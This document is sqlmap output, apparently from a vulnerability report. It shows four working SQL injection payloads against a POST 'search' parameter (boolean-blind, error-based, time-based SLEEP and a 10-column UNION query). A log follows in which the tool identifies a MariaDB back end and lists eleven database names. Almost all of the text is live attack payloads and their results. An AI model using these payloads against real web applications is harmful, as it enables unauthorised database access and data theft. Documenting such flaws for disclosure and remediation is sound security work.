 sqlmap identified the following injection point(s) with a total of 137 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: search=1337' OR NOT 7378=7378#&submit=
    Vector: OR NOT [INFERENCE]#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: search=1337' AND (SELECT 9639 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(9639=9639,1))),0x716b767a71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a)-- nXjm&submit=
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1337' AND (SELECT 1960 FROM (SELECT(SLEEP(5)))JtRz)-- Qvmc&submit=
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: search=1337' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,0x6b4d624e7153474a7669716c747a6956674a694e7763706467795247474e67596b6
b56766461534e,0x716b767a71),NULL,NULL,NULL#&submit=
    Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,[QUERY],NULL,NULL,NULL#
---
[15:04:44] [INFO] the back-end DBMS is MySQL
[15:04:44] [PAYLOAD] 1337' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,(CASE WHEN (VERSION() LIKE 0x254d61726961444225) THEN 1 ELSE 0 END),
0x716b767a71),NULL,NULL,NULL#
[15:04:44] [DEBUG] performed 1 queries in 0.03 seconds
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:04:44] [INFO] fetching database names
[15:04:44] [PAYLOAD] 1337' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,IFNULL(CAST(schema_name AS NCHAR),0x20),0x716b767a71),NULL,NULL,NULL
 FROM INFORMATION_SCHEMA.SCHEMATA#
[15:04:44] [DEBUG] performed 1 queries in 0.05 seconds
available databases [11]:
[*] db_jobportal
[*] fudb
[*] information_schema
[*] mysql
[*] performance_schema
[*] php_cms
[*] phpmyadmin
[*] scheduling_db
[*] test
[*] wordpess
[*] zentao